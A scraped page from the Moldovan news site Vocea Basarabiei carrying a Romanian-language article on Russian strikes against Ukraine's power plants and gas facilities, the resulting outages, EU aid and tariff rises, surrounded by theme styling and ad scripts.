img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_89,.tdi_89>p,.tdi_89 .tdb-block-inner>p,.wp-block-column>p{font-family:Rubik!important;font-size:15px!important;line-height:1.8!important}.tdi_89 h1{font-family:Rubik!important;font-weight:500!important}.tdi_89 h2{font-family:Rubik!important;font-weight:500!important}.tdi_89 h3:not(.tds-locker-title){font-family:Rubik!important;font-weight:500!important}.tdi_89 h4{font-family:Rubik!important;font-weight:500!important}.tdi_89 h5{font-family:Rubik!important;font-weight:500!important}.tdi_89 h6{font-family:Rubik!important;font-weight:500!important}.tdi_89 li{font-family:Rubik!important;font-size:15px!important;font-style:normal!important}.tdi_89 li:before{margin-top:1px;line-height:15px!important}.tdi_89 .tdb-block-inner blockquote p{font-family:Rubik!important;font-size:18px!important;font-style:normal!important;font-weight:400!important;color:#171958}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:768px) and (max-width:1018px){.tdi_89,.tdi_89>p,.tdi_89 .tdb-block-inner>p,.wp-block-column>p{font-size:13px!important}}@media (max-width:767px){.tdi_89,.tdi_89>p,.tdi_89 .tdb-block-inner>p,.wp-block-column>p{font-size:13px!important}}</style><div class="tdb-block-inner td-fix-index">
<p><strong>Moscova a reluat campanie de atacuri cu rachete şi drone asupra centralelor electrice ucrainene, forţând companiile energetice să impună opriri la nivel naţional în timp ce se străduiesc să repare pagubele şi să găsească surse alternative de aprovizionare.</strong></p><div class="td-a-ad id_inline_ad2 id_ad_content-horiz-center"><span class="td-adspot-title"></span><div id='admixer_0056fdf9fdc44befa243915cac9a3dce_zone_128181_sect_60032_site_53031' data-sender='admixer'></div>
<script type='text/javascript'>
    (window.globalAmlAds = window.globalAmlAds || []).push(function() {
        globalAml.display('admixer_0056fdf9fdc44befa243915cac9a3dce_zone_128181_sect_60032_site_53031');
    });
</script></div>



<p>Înainte de invazia pe scară largă a Rusiei în 2022, producţia internă de energie a Ucrainei era de aproximativ 55 de gigawaţi de electricitate, una dintre cele mai mari din Europa. Această capacitate de producţie de energie electrică a scăzut în prezent sub 20GW, din cauza bombardamentelor sau a faptului că ocupaţia rusă a scos aceste centrale din funcţiune, potrivit oficialilor ucraineni.</p><div class="td-a-ad id_inline_ad0 id_ad_content-horiz-center"><span class="td-adspot-title">- Advertisement -</span><div id='admixer_8fa5f34e854846eebd507823d4a013cf_zone_128173_sect_60031_site_53031' data-sender='admixer'></div>
<script type='text/javascript'>
    (window.globalAmlAds = window.globalAmlAds || []).push(function() {
        globalAml.display('admixer_8fa5f34e854846eebd507823d4a013cf_zone_128173_sect_60031_site_53031');
    });
</script></div>



<p> Un atac rusesc a lovit sâmbătă instalaţii energetice din cinci regiuni, provocând pagube semnificative, a declarat ministrul Energiei de la Kiev, Gherman Galuşcenko, citat de <a href="https://adevarul.ro/stiri-externe/europa/noul-plan-al-lui-putin-este-sa-lase-ucraina-fara-2366387.html">Adevărul.ro.</a> Ultimele lovituri au vizat, de asemenea, instalaţii de pompare pentru stocarea subterană a gazelor naturale folosite de clienţii din UE. Deşi aceste pompe pot fi înlocuite cu uşurinţă, atacurile evidenţiază preocupările legate de securitatea aprovizionării la iarnă, atât pentru consumul intern, cât şi pentru exporturile către blocul comunitar.</p>



<p>Ambasadorul UE la Kiev, Katarina Mathernova, a declarat că, din martie, „Rusia a distrus [o] producţie de energie de 9,2 GW” în Ucraina. Ea a adăugat că se întâlneşte cu oficiali pentru a stabili care sunt „nevoile lor urgente de echipamente energetice” pentru a „ajuta la atenuarea impactului atacurilor continue ale rachetelor ruseşti asupra infrastructurii energetice”.</p>



<p>Un oficial guvernamental ucrainean a descris atacul de sâmbătă ca fiind „devastator”, în timp ce un alt oficial a spus că este posibil ca până la iarnă locuitorii să îşi petreacă cea mai mare parte a zilei fără electricitate.</p><div class="td-a-ad id_inline_ad1 id_ad_content-horiz-center"><span class="td-adspot-title"></span><div id='admixer_aaa94bd52bde4d34880d99ae57610d02_zone_128175_sect_60031_site_53031' data-sender='admixer'></div>
<script type='text/javascript'>
    (window.globalAmlAds = window.globalAmlAds || []).push(function() {
        globalAml.display('admixer_aaa94bd52bde4d34880d99ae57610d02_zone_128175_sect_60031_site_53031');
    });
</script></div>



<p><strong>Și gazoductele au fost avariate</strong></p>



<p>&nbsp;Ambii oficiali au vorbit sub rezerva anonimatului cu „Financial Times“, deoarece nu au fost autorizaţi să vorbească cu presa. Unul dintre oficiali a declarat că numai în timpul bombardamentelor de sâmbătă s-au pierdut 1,2 GW de energie electrică, în timp ce infrastructura critică pentru transportul gazului din depozitele subterane din vestul Ucrainei a fost grav avariată.</p>



<p>Până în prezent, ţările europene au donat Kievului 120 de transporturi de echipamente şi instrumente energetice critice pentru a ajuta la consolidarea şi repararea sistemului energetic.</p>



<p><strong>Creșteri de prețuri, nepopulare</strong></p>



<p>&nbsp;Pe lângă creşterea importurilor de electricitate din UE de la 1,7GW la 2,4GW şi punerea în funcţiune a mai multor centrale energetice pe gaz, conducerea Ucrainei va trebui să adopte noi creşteri nepopulare ale tarifelor, potrivit lui Borys Dodonov, şeful departamentului de studii energetice şi climatice de la Şcoala de Economie din Kiev, un think-tank.</p>



<p><em>„Dacă nu se iau măsuri, conform modelării noastre, atunci probabil că populaţia va avea doar două până la patru ore de electricitate [pe zi]”</em>, a declarat Dodonov.</p>



<p>&nbsp;Vineri, autorităţile ucrainene au dublat preţurile la energie în încercarea de a finanţa efortul de reconstrucţie, dar acestea sunt încă inferioare tarifelor pieţei.</p>



<p>&nbsp;Litvinenko a declarat că Ucraina încearcă, de asemenea, să sporească utilizarea tehnologiei verzi, cum ar fi panourile solare şi turbinele eoliene. Deşi aceste tehnologii sunt considerate esenţiale pentru viitoarea securitate energetică a Ucrainei, ele necesită investiţii străine care, având în vedere profilul de risc al ţării, sunt greu de obţinut.</p>

                
                    <!--begin code -->

                    
                    <div class="pp-multiple-authors-boxes-wrapper pp-multiple-authors-wrapper pp-multiple-authors-layout-boxed multiple-authors-target-the-content box-post-id-16440 box-instance-id-1 ppma_boxes_16440"
                    data-post_id="16440"
                    data-instance_id="1"
                    data-additional_class="pp-multiple-authors-layout-boxed.multiple-authors-target-the-content"
                    data-original_class="pp-multiple-authors-boxes-wrapper pp-multiple-authors-wrapper box-post-id-16440 box-instance-id-1">
                                                                                    <h2 class="widget-title box-header-title">Author</h2>
                                                                            <span class="ppma-layout-prefix"></span>
                        <div class="ppma-author-category-wrap">
                                                                                                                                    <span class="ppma-category-group ppma-category-group-1 category-index-0">
                                                                                                                        <ul class="pp-multiple-authors-boxes-ul author-ul-0">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    
                                                                                                                    <li class="pp-multiple-authors-boxes-li author_index_0 author_manager has-avatar">
                                                                                                                                                                                    <div class="pp-author-boxes-avatar">
                                                                    <div class="avatar-image">
                                                                                                                                                                                                                <img alt='' src='https://voceabasarabiei.md/wp-content/uploads/2022/08/cropped-Favicon-VB.png' srcset='https://voceabasarabiei.md/wp-content/uploads/2022/08/cropped-Favicon-VB.png' class='multiple_authors_guest_author_avatar avatar' height='80' width='80'/>                                                                                                                                                                                                            </div>
                                                                                                                                    </div>
                                                            
                                                            <div class="pp-author-boxes-avatar-details">
                                                                <div class="pp-author-boxes-name multiple-authors-name"><a href="https://voceabasarabiei.md/author/manager/" rel="author" title="Vocea Basarabiei" class="author url fn">Vocea Basarabiei</a></div>                                                                                                                                                                                                        <p class="pp-author-boxes-description multiple-authors-description author-description-0">
                                                                                                                                                    <p>Reporter la Vocea Basarabiei</p>
                                                                                                                                                </p>
                                                                                                                                
                                                                                                                                    <span class="pp-author-boxes-meta multiple-authors-links">
                                                                        <a href="https://voceabasarabiei.md/author/manager/" title="View all posts">
                                                                            <span>View all posts</span>
                                                                        </a>
                                                                    </span>
                                                                                                                                <a class="ppma-author-user_email-profile-data ppma-author-field-meta ppma-author-field-type-email" aria-label="Email" href="mailto:support@iforward.eu"  target="_self"><span class="dashicons dashicons-email-alt"></span> </a>
                                                                                                                            </div>
                                                                                                                                                                                                                        </li>
                                                                                                                                                                                                                                    </ul>
                                                                            </span>
                                                                                                                        </div>
                        <span class="ppma-layout-suffix"></span>
                                            </div>
                    <!--end code -->
                    
                
                            
        <div class="td-a-ad id_bottom_ad "><span class="td-adspot-title"></span><div id='admixer_8ce8844e3e044999a51eaa768740668c_zone_128182_sect_60032_site_53031' data-sender='admixer'></div>
<script type='text/javascript'>
    (window.globalAmlAds = window.globalAmlAds || []).push(function() {
        globalAml.display('admixer_8ce8844e3e044999a51eaa768740668c_zone_128182_sect_60032_site_53031');
    });
</script></div></div></div><div class="td_block_wrap tdb_single_tags tdi_90 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_90" >
<style>.tdb_single_tags{margin-bottom:2px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:600}.tdb_single_tags span,.tdb_single_tags a{font-size:11px}.tdb_single_tags span{text-transform:uppercase}.tdb_single_tags a:hover{background-color:var(--td_theme_color,#4db2ec);border-color:var(--td_theme_color,#4db2ec);color:#fff}.tdb_single_tags ul{display:inline-block;margin:0;list-style-type:none;font-size:0}.tdb_single_tags li{display:inline-block;margin-left:0}.tdi_90 span{margin-right:4px;padding:2px 8px 3px;color:#fff;background-color:#222}.tdi_90 a{margin-right:4px;padding:1px 7px 2px;border:1px solid #ededed;color:#111}.tdi_90 a:hover{background-color:#171958;border-color:#171958}@media (min-width:1019px) and (max-width:1140px){.tdi_90 a{border:1px solid #ededed}}@media (min-width:768px) and (max-width:1018px){.tdi_90 a{border:1px solid #ededed}}@media (max-width:767px){.tdi_90 a{border:1px solid #ededed}}</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>Tags</span></li><li><a href="https://voceabasarabiei.md/tag/atac/">atac</a></li><li><a href="https://voceabasarabiei.md/tag/razboi-2/">razboi</a></li><li><a href="https://voceabasarabiei.md/tag/rusia/">rusia</a></li><li><a href="https://voceabasarabiei.md/tag/ucraina/">ucraina</a></li></ul></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_92  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_92{margin-top:28px!important;margin-bottom:20px!important}</style></div><div class="td_block_wrap tdb_single_post_share tdi_93  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_93" >
<style>.tdi_93 .td-post-sharing-visible{align-items:flex-start}</style><div id="tdi_93" class="td-post-sharing tdb-block td-ps-border td-ps-border-grey td-ps-padding td-ps-icon-color td-ps-text-color td-post-sharing-style17 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Acțiune</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fvoceabasarabiei.md%2Fnoul-plan-al-lui-putin-este-sa-lase-ucraina-fara-energie-populatia-si-economia-afectata-de-restrictii-de-consum-si-cresterea-preturilor%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Noul+plan+al+lui+Putin+este+s%C4%83+lase+Ucraina+f%C4%83r%C4%83+energie%3A+Popula%C8%9Bia+%C8%99i+economia%2C+afectat%C4%83+de+restric%C8%9Bii+de+consum+%C8%99i+cre%C8%99terea+pre%C8%9Burilor&url=https%3A%2F%2Fvoceabasarabiei.md%2Fnoul-plan-al-lui-putin-este-sa-lase-ucraina-fara-energie-populatia-si-economia-afectata-de-restrictii-de-consum-si-cresterea-preturilor%2F&via=Vocea+Basarabiei" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://voceabasarabiei.md/noul-plan-al-lui-putin-este-sa-lase-ucraina-fara-energie-populatia-si-economia-afectata-de-restrictii-de-consum-si-cresterea-preturilor/&amp;media=https://voceabasarabiei.md/wp-content/uploads/2023/11/Putin.jpg&description=Noul+plan+al+lui+Putin+este+s%C4%83+lase+Ucraina+f%C4%83r%C4%83+energie%3A+Popula%C8%9Bia+%C8%99i+economia%2C+afectat%C4%83+de+restric%C8%9Bii+de+consum+%C8%99i+cre%C8%99terea+pre%C8%9Burilor" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Noul+plan+al+lui+Putin+este+s%C4%83+lase+Ucraina+f%C4%83r%C4%83+energie%3A+Popula%C8%9Bia+%C8%99i+economia%2C+afectat%C4%83+de+restric%C8%9Bii+de+consum+%C8%99i+cre%C8%99terea+pre%C8%9Burilor %0A%0A https://voceabasarabiei.md/noul-plan-al-lui-putin-este-sa-lase-ucraina-fara-energie-populatia-si-economia-afectata-de-restrictii-de-consum-si-cresterea-preturilor/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_93" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_95  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>.tdi_95{margin-bottom:30px!important}</style></div><div class="td_block_wrap tdb_single_next_prev tdi_96 td-animation-stack td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_96" >
<style>.tdi_96{margin-bottom:43px!important}</style>
<style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_96 .td-module-container{display:flex;flex-direction:column}.tdi_96 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_96 .td-image-container{display:block;order:0}.ie10 .tdi_96 .next-prev-title,.ie11 .tdi_96 .next-prev-title{flex:auto}.tdi_96 .tdb-next-post a{color:#000000;font-family:Rubik!important;font-size:15px!important;line-height:1.4!important;font-weight:500!important}.tdi_96 .tdb-next-post:hover a{color:#dd3333}.tdi_96 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_96 .tdb-next-post span{font-family:Rubik!important;font-size:11px!important;text-transform:uppercase!important}@media (min-width:768px){.tdi_96 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_96 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_96 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_96 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_96 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_96 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_96 .tdb-next-post a{font-size:13px!important;line-height:1.2!important}@media (min-width:768px){.tdi_96 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Articolul precedent</span><div class="td-module-container"><div class="next-prev-title"><a href="https://voceabasarabiei.md/ministerul-apararii-toate-informatiile-despre-igor-gorgan-sunt-atent-verificate-de-specialisti/">Ministerul Apărării: Toate informațiile despre Igor Gorgan sunt atent verificate de specialiști</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Articolul următor</span><div class="td-module-container"><div class="next-prev-title"><a href="https://voceabasarabiei.md/util-pentru-soferi-asd-a-lansat-o-noua-versiune-a-platformei-de-achitare-a-vinietei/">Util pentru șoferi! ASD a lansat o nouă versiune a platformei de achitare a vinietei</a></div></div></div></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_98 "><div class="td-fix-index"><div id='admixer_50764dc55f9340c1b136094ad9710d09_zone_128183_sect_60032_site_53031' data-sender='admixer'></div>
<script type='text/javascript'>
    (window.globalAmlAds = window.globalAmlAds || []).push(function() {
        globalAml.display('admixer_50764dc55f9340c1b136094ad9710d09_zone_128183_sect_60032_site_53031');
    });
</script></div></div><div class="td_block_wrap td_flex_block_4 tdi_99 td_with_ajax_pagination td-pb-border-top td_block_template_8 td_flex_block"  data-td-block-uid="tdi_99" >
<style>.td_block_template_8.widget>ul>li{margin-left:0!important}.td_block_template_8 .td-block-title{font-size:20px;font-weight:800;margin-top:0;margin-bottom:18px;line-height:29px;position:relative;overflow:hidden;text-align:left}.td_block_template_8 .td-block-title>*{position:relative;padding-right:20px;color:var(--td_text_header_color,#000)}.td_block_template_8 .td-block-title>*:before,.td_block_template_8 .td-block-title>*:after{content:'';display:block;height:4px;position:absolute;top:50%;margin-top:-2px;width:2000px;background-color:#f5f5f5}.td_block_template_8 .td-block-title>*:before{left:100%}.td_block_template_8 .td-block-title>*:after{right:100%}@media (max-width:767px){.td_block_template_8 .td-related-title a{font-size:15px}}.td_block_template_8 .td-related-title a:before{display:none}.td_block_template_8 .td-related-title a:first-child:after{display:none}.td_block_template_8 .td-related-title a:last-child:after{left:100%;right:auto}.td_block_template_8 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_99 .td-block-title>*:before,.tdi_99 .td-block-title>*:after{background-color:#171958!important}@media (max-width:767px){.tdi_99{margin-bottom:40px!important}}</style>
<style>.tdi_99 .td_module_wrap{padding-left:2.5px;padding-right:2.5px}.tdi_99 .td_block_inner{margin-left:-2.5px;margin-right:-2.5px}.tdi_99 .td_module_flex_1{padding-bottom:0px;margin-bottom:0px}.tdi_99 .td_module_flex_1 .td-module-container:before{bottom:-0px;border-width:0 0 1px 0;border-style:none;border-color:#eaeaea;border-color:#eaeaea}.tdi_99 .td_module_flex_4{padding-bottom:13px;margin-bottom:13px}.tdi_99 .td_module_flex_4 .td-module-container:before{bottom:-13px;border-width:0 0 1px 0;border-style:none;border-color:#eaeaea;border-color:#eaeaea}.tdi_99 .td_module_wrap:last-child{margin-bottom:0!important;padding-bottom:0!important}.tdi_99 .td_module_wrap:last-child .td-module-container:before{display:none}.tdi_99 .td_module_flex_1 .td-module-container{border-color:#eaeaea}.tdi_99 .td_module_flex_4 .td-module-container{border-color:#eaeaea}.tdi_99 .td_module_flex_1 .entry-thumb{background-position:center 50%}.tdi_99 .td_module_flex_4 .entry-thumb{background-position:center 50%}.tdi_99 .td_module_flex_4 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.tdi_99 .td_module_flex_1 .td-image-wrap{padding-bottom:120%}.ie10 .tdi_99 .td_module_flex_1 .td-image-container,.ie11 .tdi_99 .td_module_flex_1 .td-image-container{flex:0 0 auto}.ie10 .tdi_99 .td_module_flex_4 .td-module-meta-info,.ie11 .tdi_99 .td_module_flex_4 .td-module-meta-info{flex:1}body .tdi_99 .td_module_flex_1 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}body .tdi_99 .td_module_flex_4 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_99 .td_module_flex_4 .td-video-play-ico{width:20px;height:20px;font-size:20px}.tdi_99 .td_module_flex_1 .td-video-play-ico{top:50%;left:50%;transform:translate(-50%,-50%)}.tdi_99 .td_module_flex_1 .td-post-vid-time{display:block}.tdi_99 .td_module_flex_4 .td-post-vid-time{display:block}.tdi_99 .td_module_flex_1 .td-module-meta-info{position:absolute;bottom:0;left:0;width:100%;text-align:center;padding:15px 10px}.tdi_99 .td_module_flex_1 .td-category-pos-image .td-post-category:not(.td-post-extra-category){top:auto;bottom:0;left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_99 .td_module_flex_1 .td-image-container{margin-left:auto;margin-right:auto}.tdi_99.td-h-effect-up-shadow .td_module_flex_1:hover .td-category-pos-image .td-post-category{transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_99 .td_module_flex_1 .entry-title{margin:10px 0 0 0;font-family:Rubik!important;font-size:15px!important;line-height:1.2!important;font-weight:500!important}.tdi_99 .td_module_flex_1 .td-audio-player{font-size:13px;opacity:1;visibility:visible;height:auto}.tdi_99 .td_module_flex_4 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_99 .td_module_flex_1 .td-post-category{padding:0px;background-color:rgba(255,255,255,0);color:#ffffff;font-family:Rubik!important;font-size:11px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_99 .td_module_flex_1 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_99 .td_module_flex_4 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_99 .td_module_flex_1 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_99 .td_module_flex_4 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_99 .td_module_flex_1 .td-excerpt{display:none}.tdi_99 .td_module_flex_4 .td-excerpt{display:none}.tdi_99 .td_module_flex_1 .td-author-date{display:inline}.tdi_99 .td_module_flex_4 .td-author-date{display:none}.tdi_99 .td_module_flex_4 .td-post-author-name{display:none}.tdi_99 .td_module_flex_4 .td-post-date,.tdi_99 .td_module_flex_4 .td-post-author-name span{display:none}.tdi_99 .td_module_flex_1 .entry-review-stars{display:none}.tdi_99 .td_module_flex_1 .td-icon-star,.tdi_99 .td_module_flex_1 .td-icon-star-empty,.tdi_99 .td_module_flex_1 .td-icon-star-half{font-size:15px}.tdi_99 .td_module_flex_4 .entry-review-stars{display:none}.tdi_99 .td_module_flex_4 .td-icon-star,.tdi_99 .td_module_flex_4 .td-icon-star-empty,.tdi_99 .td_module_flex_4 .td-icon-star-half{font-size:15px}.tdi_99 .td_module_flex_1 .td-module-comments{display:none}.tdi_99 .td_module_flex_4 .td-module-comments{display:none}.tdi_99 .td_module_flex_1 .td-module-thumb a:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:-webkit-linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0.3) 35%,rgba(0,0,0,0) 50%,rgba(0,0,0,0));background:linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0.3) 35%,rgba(0,0,0,0) 50%,rgba(0,0,0,0))}.tdi_99 .td_module_flex_1 .td-module-title a{color:#ffffff}.tdi_99 .td_module_flex_1 .td-post-category:hover{background-color:rgba(255,255,255,0)!important}.tdi_99 .td_module_flex_1 a{transition:all 0.1s ease;-webkit-transition:all 0.1s ease;box-shadow:inset 0 0 0 0 #000}.tdi_99 .td_module_flex_4 a{transition:all 0.1s ease;-webkit-transition:all 0.1s ease;box-shadow:inset 0 0 0 0 #000}.tdi_99 .td_module_flex_1 .td-post-author-name a{color:#ffffff}.tdi_99 .td_module_flex_1 .td-post-date,.tdi_99 .td_module_flex_1 .td-post-author-name span{color:#ffffff}.tdi_99.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_99 .td-load-more-wrap a:hover{background-color:#171958!important;border-color:#171958!important;border-color:#171958!important}.tdi_99 .td-block-title a,.tdi_99 .td-block-title span{font-family:Rubik!important;font-size:17px!important;font-weight:500!important;text-transform:uppercase!important}html:not([class*='ie']) .tdi_99 .entry-thumb:after{background:rgba(112,204,63,0.3)}@media (min-width:767px){.tdi_99 .td_module_wrap{width:33.33333333%;float:left}.rtl .tdi_99 .td_module_wrap{float:right}}@media (min-width:767px){.tdi_99 .td_module_wrap:nth-child(3n+1){clear:both}}@media (min-width:767px){.tdi_99 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_99 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none}}@media (min-width:1141px){html:not([class*='ie']) .tdi_99 .entry-thumb:after{content:'';width:100%;height:100%;position:absolute;top:0;left:0;opacity:0;transition:opacity 1s ease;-webkit-transition:opacity 1s ease;mix-blend-mode:color}html:not([class*='ie']) .tdi_99 .td-module-container:hover .entry-thumb:after{opacity:1}}@media (min-width:1019px) and (max-width:1140px){.tdi_99 .td_module_wrap{padding-left:2px;padding-right:2px}.tdi_99 .td_block_inner{margin-left:-2px;margin-right:-2px}.tdi_99 .td_module_flex_1 .td-module-meta-info{padding:12px 8px}.tdi_99 .td_module_flex_1 .entry-title{margin:8px 0 0 0}.tdi_99 .td_module_flex_1 a{transition:all 0.1s ease;-webkit-transition:all 0.1s ease;box-shadow:inset 0 0 0 0 #000}.tdi_99 .td_module_flex_4 a{transition:all 0.1s ease;-webkit-transition:all 0.1s ease;box-shadow:inset 0 0 0 0 #000}}@media (min-width:768px) and (max-width:1018px){.tdi_99 .td_module_wrap{padding-left:1.5px;padding-right:1.5px}.tdi_99 .td_block_inner{margin-left:-1.5px;margin-right:-1.5px}.tdi_99 .td_module_flex_1 .td-module-meta-info{padding:10px 5px}.tdi_99 .td_module_flex_1 .entry-title{margin:6px 0 0 0;font-size:11px!important}.tdi_99 .td_module_flex_1 a{transition:all 0.1s ease;-webkit-transition:all 0.1s ease;box-shadow:inset 0 0 0 0 #000}.tdi_99 .td_module_flex_4 a{transition:all 0.1s ease;-webkit-transition:all 0.1s ease;box-shadow:inset 0 0 0 0 #000}.tdi_99 .td-block-title a,.tdi_99 .td-block-title span{font-size:15px!important}}@media (max-width:767px){.tdi_99 .td_module_wrap{padding-left:0px;padding-right:0px}.tdi_99 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_99 .td_module_flex_1{padding-bottom:1.5px;margin-bottom:1.5px}.tdi_99 .td_module_flex_1 .td-module-container:before{bottom:-1.5px}.tdi_99 .td_module_flex_1 .td-image-wrap{padding-bottom:110%}.ie10 .tdi_99 .td_module_flex_1 .td-image-container,.ie11 .tdi_99 .td_module_flex_1 .td-image-container{flex:0 0 auto}.tdi_99 .td_module_flex_1 a{transition:all 0.1s ease;-webkit-transition:all 0.1s ease;box-shadow:inset 0 0 0 0 #000}.tdi_99 .td_module_flex_4 a{transition:all 0.1s ease;-webkit-transition:all 0.1s ease;box-shadow:inset 0 0 0 0 #000}.tdi_99 .td_module_flex_1 .entry-title{font-size:17px!important}.tdi_99 .td_module_flex_1 .td-post-category{font-size:13px!important}}</style><script>var block_tdi_99 = new tdBlock();
block_tdi_99.id = "tdi_99";
